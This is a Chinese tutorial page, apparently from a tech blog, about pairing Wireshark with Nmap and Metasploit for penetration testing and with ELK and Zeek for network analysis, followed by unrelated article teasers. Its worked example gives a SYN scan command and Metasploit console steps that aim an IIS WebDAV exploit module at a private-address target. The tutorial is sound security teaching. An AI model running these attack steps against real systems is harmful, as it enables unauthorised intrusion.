Wireshark与其他工具的整合

第一章:Wireshark基础及捕获技巧

1.1 Wireshark基础知识回顾

1.2 高级捕获技巧:过滤器和捕获选项

1.3 Wireshark与其他抓包工具的比较

第二章:网络协议分析

2.1 网络协议分析:TCP、UDP、ICMP等

2.2 高级协议分析:HTTP、DNS、SSH等

2.3 高级协议分析:VoIP、视频流嗅探等

第三章:Wireshark插件开发

3.1使用Lua编写自定义插件

3.2使用Python编写自定义插件

3.3使用C编写自定义插件

第四章:Wireshark统计和可视化

4.1使用Wireshark进行网络流量分析

4.2使用Wireshark进行网络性能分析

4.3使用Wireshark进行网络安全分析

第五章:高级网络安全分析

5.1检测和分析网络攻击

5.2检测和分析网络威胁

5.3 使用Wireshark进行入侵检测和响应

第六章:Wireshark与其他工具的整合

6.1使用Wireshark与Nmap、Metasploit等工具进行综合渗透测试

6.2使用Wireshark与ELK、Zeek等工具进行网络分析

第七章:Wireshark在网络性能调优中的应用

7.1如何使用Wireshark诊断网络性能问题

7.2如何使用Wireshark优化网络性能

7.3如何使用Wireshark进行带宽管理和流量控制

第八章:Wireshark在移动网络中的应用

8.1如何使用Wireshark进行移动网络分析

8.2如何使用Wireshark进行移动应用性能分析

8.3如何使用Wireshark进行移动安全分析

第九章:Wireshark在物联网中的应用

9.1如何使用Wireshark分析CoAP、MQTT、ZigBee等物联网协议

9.2如何使用Wireshark分析智能家居设备的通信和优化网络性能

第十章:Wireshark在云计算中的应用

10.1如何使用Wireshark分析云计算网络性能问题和优化网络性能

10.2如何使用Wireshark监控云环境的网络安全,并进行事件响应和安全审计

第六章:Wireshark与其他工具的整合

6.1使用Wireshark与Nmap、Metasploit等工具进行综合渗透测试

6.2使用Wireshark与ELK、Zeek等工具进行网络分析

使用Wireshark与Nmap、Metasploit等工具进行综合渗透测试

一、引言

综合渗透测试是一种测试网络安全的方法,通过模拟黑客攻击的方式,评估网络的安全性和漏洞情况。在综合渗透测试中,Wireshark是一款常用的网络协议分析工具,可以用于捕获和分析网络数据包。Nmap和Metasploit等工具则可以用于扫描漏洞、攻击系统等。本文将介绍如何使用Wireshark与Nmap、Metasploit等工具进行综合渗透测试。

二、Wireshark与Nmap的结合

- Wireshark简介

Wireshark是一款免费的网络协议分析工具,可以用于捕获和分析网络数据包。它支持多种协议,包括TCP、UDP、ICMP、HTTP、DNS等。Wireshark可以用于网络故障排除、协议分析、网络入侵检测等。

- Nmap简介

Nmap是一个网络扫描工具,可以用于扫描网络中的主机、端口和服务等信息。它支持多种扫描方式,包括TCP SYN扫描、UDP扫描、TCP ACK扫描、TCP窃听扫描等。Nmap可以用于评估网络的安全性,发现网络漏洞等。

- Wireshark与Nmap的结合

Wireshark与Nmap可以结合使用,通过Wireshark捕获网络数据包,然后使用Nmap扫描网络中的主机和端口。这样可以更全面地了解网络的安全情况,并发现网络中可能存在的漏洞。

具体步骤如下:

(1)打开Wireshark并选择要捕获的网络接口。

(2)开始捕获网络数据包。

(3)停止捕获并保存数据包。

(4)使用Nmap扫描网络中的主机和端口。

(5)分析扫描结果,评估网络的安全情况。

在使用Wireshark和Nmap进行综合渗透测试时,需要注意以下几点:

(1)尽可能使用最新版本的Wireshark和Nmap,以确保漏洞库的更新和功能的完善。

(2)在使用Nmap进行扫描时,尽可能使用低延迟的扫描方式,以减少对目标网络的影响。

(3)在进行渗透测试时,一定要遵守相关法律法规,不得进行非法的攻击行为。

三、Wireshark与Metasploit的结合

- Metasploit简介

Metasploit是一款开源的渗透测试框架,可以用于攻击系统、发现漏洞等。它支持多种攻击方式,包括远程代码执行、缓冲区溢出、SQL注入等。Metasploit可以用于评估系统的安全性和发现系统中可能存在的漏洞。

- Wireshark与Metasploit的结合

Wireshark与Metasploit可以结合使用,通过Wireshark捕获网络数据包,然后使用Metasploit攻击系统并利用漏洞。这样可以更全面地测试系统的安全性,并发现系统中可能存在的漏洞。

具体步骤如下:

(1)打开Wireshark并选择要捕获的网络接口。

(2)开始捕获网络数据包。

(3)停止捕获并保存数据包。

(4)使用Metasploit攻击目标系统,并利用已知的漏洞进行攻击。

(5)分析攻击结果,发现系统中可能存在的漏洞。

在使用Wireshark和Metasploit进行综合渗透测试时,需要注意以下几点:

(1)在使用Metasploit进行攻击时,一定要遵守相关法律法规,不得进行非法的攻击行为。

(2)在使用Metasploit进行攻击时,一定要进行充分的测试和评估,避免对目标系统造成不必要的损害。

(3)在使用Wireshark进行数据包捕获时,需要注意网络拓扑结构和数据包流量,以确保数据包的完整性和准确性。

四、综合渗透测试的案例

下面以一个综合渗透测试的案例为例,介绍如何使用Wireshark、Nmap和Metasploit进行渗透测试。

- 目标系统

假设目标系统为一个运行Windows Server 2016操作系统的Web服务器,IP地址为192.168.1.100,开放了80端口和443端口。我们的目标是评估该系统的安全性,并发现系统中可能存在的漏洞。

- Wireshark捕获数据包

首先,我们使用Wireshark对目标系统的网络流量进行捕获和分析。具体步骤如下:

(1)打开Wireshark并选择要捕获的网络接口。

(2)开始捕获网络数据包。

(3)在浏览器中访问目标系统的Web页面,进行一些操作,如输入用户名和密码、浏览网页等。

(4)停止捕获并保存数据包。

通过Wireshark的分析,我们可以了解目标系统的网络拓扑结构、数据包流量和协议使用情况,从而找到潜在的漏洞和安全风险。

- Nmap扫描主机和端口

接下来,我们使用Nmap对目标系统进行扫描,找到可能存在的漏洞和安全风险。具体步骤如下:

(1)打开终端并输入命令“nmap -sS 192.168.1.100”,进行TCP SYN扫描。

(2)等待扫描结果,查看目标系统的开放端口和服务。

通过Nmap的扫描,我们可以了解目标系统的开放端口和服务,从而找到可能存在的漏洞和安全风险。

- Metasploit攻击系统

最后,我们使用Metasploit对目标系统进行攻击,并利用已知的漏洞进行攻击。具体步骤如下:

(1)打开终端并输入命令“msfconsole”,启动Metasploit。

(2)输入命令“use exploit/windows/http/iis_webdav_scstoragepathfromurl”,选择攻击模块。

(3)输入命令“set RHOSTS 192.168.1.100”,设置目标系统的IP地址。

(4)输入命令“set LHOST 192.168.1.101”,设置攻击者的IP地址。

(5)输入命令“exploit”,开始攻击目标系统。

通过Metasploit的攻击,我们可以利用已知的漏洞对目标系统进行攻击,并获取系统的敏感信息或控制系统的权限。

五、总结

综合渗透测试是一种测试网络安全的方法,通过模拟黑客攻击的方式,评估网络的安全性和漏洞情况。Wireshark、Nmap和Metasploit是综合渗透测试中常用的工具,可以用于捕获网络数据包、扫描主机和端口、攻击系统等。在使用这些工具时,需要遵守相关法律法规,进行充分的测试和评估,避免对目标系统造成不必要的损害。

使用Wireshark与ELK、Zeek等工具进行网络分析

Wireshark是一款广泛使用的网络协议分析工具,可以捕获网络数据包并对其进行分析。与此同时,还有一些其他的网络分析工具,例如ELK、Zeek等,可以帮助分析师更好地理解和分析网络流量。本文将介绍如何使用Wireshark、ELK和Zeek等工具进行网络分析。

一、Wireshark

Wireshark是一个功能强大的网络协议分析工具,可以帮助分析师捕获网络数据包并对其进行分析。以下是使用Wireshark进行网络分析的一些步骤:

- 捕获数据包

Wireshark可以捕获来自任何网络接口的数据包。要捕获数据包,可以选择“捕获”选项卡,然后选择要监听的网络接口,并点击“开始”按钮。Wireshark会开始捕获网络流量,并将捕获到的数据包显示在主窗口中。

- 过滤数据包

捕获到的数据包可能非常庞大,可以使用Wireshark的过滤器来筛选出感兴趣的数据包。过滤器可以根据协议、源地址、目标地址、端口等条件进行过滤。使用过滤器可以帮助分析师快速找到需要的数据包,并减少分析的时间。

- 分析数据包

Wireshark的主窗口可以显示捕获到的数据包的详细信息,包括数据包的类型、源地址、目标地址、协议、时间戳等。分析师可以根据需要展开每个数据包的详细信息,以了解数据包的具体内容和结构。此外,Wireshark还可以对数据包进行流量图形化展示、统计和导出等操作,帮助分析师更好地理解和分析网络流量。

二、ELK

ELK是一组开源工具,包括Elasticsearch、Logstash和Kibana,可以帮助分析师收集、存储、分析和可视化日志数据。以下是使用ELK进行网络分析的一些步骤:

- 收集数据

ELK通过Logstash收集数据,可以从各种来源收集数据,并将其发送到Elasticsearch进行存储和分析。Logstash可以处理各种格式的数据,包括日志、事件、指标等。

- 存储数据

Elasticsearch是一款分布式搜索和分析引擎,可以存储大量的数据,并支持实时搜索和分析。Elasticsearch可以帮助分析师存储收集到的数据,并提供快速的检索和分析功能。

- 分析数据

使用Elasticsearch可以对存储的数据进行分析,包括聚合、过滤、排序等操作。分析师可以使用Elasticsearch查询语言来定义查询,以筛选出感兴趣的数据。

- 可视化数据

使用Kibana可以将Elasticsearch中的数据可视化展示,包括图表、仪表盘、地图等。分析师可以根据需要创建自定义可视化,以更好地理解和分析数据。

三、Zeek

Zeek是一款开源的网络安全监控工具,可以帮助分析师监控和分析网络流量。以下是使用Zeek进行网络分析的一些步骤:

- 捕获数据包

Zeek可以捕获来自任何网络接口的数据包。要捕获数据包,可以使用zeekctl命令行工具,选择要监听的网络接口,并启动Zeek。Zeek会开始捕获网络流量,并将捕获到的数据包保存到日志文件中。

- 分析数据包

Zeek的日志文件包含有丰富的信息,包括源地址、目标地址、协议、端口、时间戳、数据包大小等。分析师可以使用Zeek的命令行界面或Web界面来查看日志文件,并根据需要筛选、排序、统计、聚合等操作。

- 检测安全事件

Zeek可以使用各种规则来检测安全事件,例如入侵检测、恶意软件检测、网络扫描检测等。Zeek可以通过与其他工具集成来增强其安全功能,例如使用Suricata来进行深度包检测。

- 可视化数据

Zeek可以使用各种工具将日志文件中的数据可视化展示,例如使用Grafana来创建仪表盘、图表等。分析师可以根据需要自定义可视化,以更好地理解和分析数据。

四、结论

Wireshark、ELK和Zeek等工具是网络分析师的必备工具,可以帮助分析师深入了解网络流量和安全事件。使用这些工具可以捕获、存储、分析和可视化网络数据包,从而帮助分析师更好地理解网络运行状况和发现安全威胁。无论是初学者还是经验丰富的专业人士,都可以从这些工具中受益,提高网络分析和安全监控的能力。

相关文章:

Wireshark与其他工具的整合

第一章:Wireshark基础及捕获技巧 1.1 Wireshark基础知识回顾 1.2 高级捕获技巧:过滤器和捕获选项 1.3 Wireshark与其他抓包工具的比较 第二章:网络协议分析 2.1 网络协议分析:TCP、UDP、ICMP等 2.2 高级协议分析:HTTP…...

DDD架构实践

ddd架构浅析 背景介绍 什么是ddd架构,是以ddd思想为参考,做出一份符合ddd思想的框架。 随着技术的迭代升级,越来越多的瓶颈暴露出来,性能瓶颈,系统复杂度瓶颈,这些都逐一被迭代出的技术产物解决。最终的…...



Bert-vits2-v2.2新版本本地训练推理整合包(原神八重神子英文模型miko)

近日,Bert-vits2-v2.2如约更新,该新版本v2.2主要把Emotion 模型换用CLAP多模态模型,推理支持输入text prompt提示词和audio prompt提示语音来进行引导风格化合成,让推理音色更具情感特色,并且推出了新的预处理webuI&am…...

认识缓存,一文读懂Cookie,Session缓存机制。

🏆作者简介,普修罗双战士,一直追求不断学习和成长,在技术的道路上持续探索和实践。 🏆多年互联网行业从业经验,历任核心研发工程师,项目技术负责人。 🎉欢迎 👍点赞✍评论…...

关于react native项目中使用react-native-wechat-lib@3.0.4

关于react native项目中使用react-native-wechat-lib3.0.4 插件官网安装依赖包(Android和iOS下载插件完成后记得更新依赖,)Android中配置1.在项目文件夹下面创建文件夹wxapi(如上图)2.在文件MainApplication.java中如下…...

【LeetCode刷题笔记(8-1)】【Python】【接雨水】【动态规划】【困难】

文章目录 引言接雨水题目描述提示 解决方案1:【动态规划】结束语 接雨水 引言 编写通过所有测试案例的代码并不简单,通常需要深思熟虑和理性分析。虽然这些代码能够通过所有的测试案例,但如果不了解代码背后的思考过程,那么这些代…...



pycharm通过ssh连接远程服务器的docker容器进行运行和调试代码

pycharm连接远程服务器的docker容器通常有两种方法: 第一种:pycharm通过ssh连接已在运行中的docker容器 第二种:pycharm连接docker镜像,pycharm运行代码再自动创建容器 第一种方法比较通用简单,作者比较推崇。 条件…...



Chrome2023新版收藏栏UI改回旧版

版本 120.0.6099.109(正式版本)Chrome浏览器菜单新版、旧版的差异 想要将书签、功能内容改回旧版的朋友可以网址栏输入:「chrome://flags」,接着搜寻「Chrome Refresh 2023」。 最后将 Chrome Refresh 2023、Chrome Refresh 2023…...

WebSocket与JavaScript:实现实时获取位置

一、WebSocket介绍 WebSocket是一种在单个TCP连接上进行全双工通信的协议。与传统的HTTP请求相比,WebSocket能够在服务器和客户端之间建立持久连接,实现实时数据传输。WebSocket提供了较低的延迟和高效的数据传输。在实时舆情监测中,它能够实…...

一种解决Qt5发布release文件引发的无法定位程序输入点错误的方法

目录 本地环境问题描述分析解决方案 本地环境 本文将不会解释如何利用Qt5编译生成release类型的可执行文件以及如何利用windeployqt生成可执行的依赖库,请自行百度。 环境值操作系统Windows 10 专业版(22H2)Qt版本Qt 5.15.2Qt Creator版本5.0…...



UE4/UE5 日志插件(基于spdlog)

1 解决问题 对于高频日志序列化到本地的需求,spdlog肯定完美满足。 源码地址:https://github.com/gabime/spdlog 博主下载的版本为 spdlog-1.12.0,各位大佬可以根绝自己爱好选择。 2 过程介绍 大概目录: SpdlogLibC目录下是对…...

微信小程序ios中非cover组件点击重复触发地图tap事件

现象: map中使用view组件的click事件会重复触发地图的tap组件,只在ios上出现 <map id"maps" style"width: 100vw;height: 100vh;" :latitude"latitude" :longitude"longitude":markers"markers"…...

7.26 SpringBoot项目实战【还书】

文章目录 前言一、编写控制器二、编写服务层三、Git提交前言 本文是项目实战 业务接口 的最后一篇,上文 曾说过【还书】的 入口是【我的借阅记录】,因为【还书】是基于一次借阅记录而言,另外在4.2 数据库设计 曾分析过【还书】的业务场景,需要执行两步操作: 更新【借阅记…...

Golang中使用errors返回调用堆栈信息

Golang的errors包返回堆栈信息 标准库errors提供了处理错误的方法。比如常用的 func New(text string) error 用该方法处理错误信息,就只会输出自定义的 text 到控制台或者日志文件,没有其它辅助排查的信息输出,所以常规我们就只能根据 te…...

Web前端-HTML(常用标签)

文章目录 1. HTML常用标签1.1 排版标签1)标题标签h (熟记)2)段落标签p ( 熟记)3)水平线标签hr(认识)4)换行标签br (熟记)5)div 和 span标签(重点)6)排版标签总结 1.2 标签属性1.3 图像标签img (重点)1.4 链…...

一 OpenCV中的数据类型

1. cv::Mat 2. cv::Point 主要用来表示二维点,也有表示三维点的模板类型; cv::Point p(int, int) 最常用 ① cv::Point_<T> ② cv::Point2i cv::Point_<int> ③ cv::Point2f cv::Point_<float> ④ cv::Point2d …...



59. 螺旋矩阵 II(java实现,史上最详细教程,想学会的进!!!)

今天来分享一下螺旋矩阵的解题思路及代码的实现。 题目描述如下: 首先拿到这道题,首先不要慌张,我们来仔细分析一下会发现并没有那么难。 首先看下边界的元素是1、2、3递增的,那么我们也许可以根据这一点先把边界的元素一个一个给…...

vue 将后端返回的二进制流进行处理并实现下载

什么是二进制流文件? 二进制文件是一种计算机文件格式,它的数据以二进制形式存储,与文本文件不同。二进制文件可以包含任意类型的数据,例如图像、音频、视频、可执行文件、压缩文件等,而文本文件则仅仅包含 ASCII 码或…...



PyCharm连接远程服务器

要求:PyCharm专业版才支持远程服务 一、创建远程连接 先建立本地与远程服务器之间的SSH连接 1、配置连接 2、建立SSH连接,选择文件传输协议 SFTP 3、设置服务器名(可以随意命名) 4、配置 SSH连接 点击 172.18.1.202 配置…...

使用Qt制作网易云播放器的歌曲排行界面

!!!直接上图!!! !!!直接上图!!! !!!直接上图!!! 网易云排行榜…...

谷歌浏览器插件

项目中有时候会用到插件 sync-cookie-extension1.0.0:开发环境同步测试 cookie 至 localhost,便于本地请求服务携带 cookie 参考地址:https://juejin.cn/post/7139354571712757767 里面有源码下载下来,加在到扩展即可使用FeHelp…...

【Linux】shell脚本忽略错误继续执行

在 shell 脚本中,可以使用 set -e 命令来设置脚本在遇到错误时退出执行。如果你希望脚本忽略错误并继续执行,可以在脚本开头添加 set e 命令来取消该设置。 举例1 #!/bin/bash# 取消 set -e 的设置 set e# 执行命令,并忽略错误 rm somefile…...

:OpenBCI_GUI:从环境搭建到数据可视化(下))

脑机新手指南(八):OpenBCI_GUI:从环境搭建到数据可视化(下)

一、数据处理与分析实战 (一)实时滤波与参数调整 基础滤波操作 60Hz 工频滤波:勾选界面右侧 “60Hz” 复选框,可有效抑制电网干扰(适用于北美地区,欧洲用户可调整为 50Hz)。 平滑处理&…...

C++:std::is_convertible

C++标志库中提供is_convertible,可以测试一种类型是否可以转换为另一只类型: template <class From, class To> struct is_convertible; 使用举例: #include <iostream> #include <string>using namespace std;struct A { }; struct B : A { };int main…...

)

IGP(Interior Gateway Protocol,内部网关协议)

IGP(Interior Gateway Protocol,内部网关协议) 是一种用于在一个自治系统(AS)内部传递路由信息的路由协议,主要用于在一个组织或机构的内部网络中决定数据包的最佳路径。与用于自治系统之间通信的 EGP&…...

el-switch文字内置

el-switch文字内置 效果 vue <div style"color:#ffffff;font-size:14px;float:left;margin-bottom:5px;margin-right:5px;">自动加载</div> <el-switch v-model"value" active-color"#3E99FB" inactive-color"#DCDFE6"…...

linux 下常用变更-8

1、删除普通用户 查询用户初始UID和GIDls -l /home/ ###家目录中查看UID cat /etc/group ###此文件查看GID删除用户1.编辑文件 /etc/passwd 找到对应的行,YW343:x:0:0::/home/YW343:/bin/bash 2.将标红的位置修改为用户对应初始UID和GID: YW3…...

NFT模式:数字资产确权与链游经济系统构建

NFT模式:数字资产确权与链游经济系统构建 ——从技术架构到可持续生态的范式革命 一、确权技术革新:构建可信数字资产基石 1. 区块链底层架构的进化 跨链互操作协议:基于LayerZero协议实现以太坊、Solana等公链资产互通,通过零知…...

【论文阅读28】-CNN-BiLSTM-Attention-(2024)

本文把滑坡位移序列拆开、筛优质因子,再用 CNN-BiLSTM-Attention 来动态预测每个子序列,最后重构出总位移,预测效果超越传统模型。 文章目录 1 引言2 方法2.1 位移时间序列加性模型2.2 变分模态分解 (VMD) 具体步骤2.3.1 样本熵(S…...

CMake控制VS2022项目文件分组

我们可以通过 CMake 控制源文件的组织结构,使它们在 VS 解决方案资源管理器中以“组”(Filter)的形式进行分类展示。 🎯 目标 通过 CMake 脚本将 .cpp、.h 等源文件分组显示在 Visual Studio 2022 的解决方案资源管理器中。 ✅ 支持的方法汇总(共4种) 方法描述是否推荐…...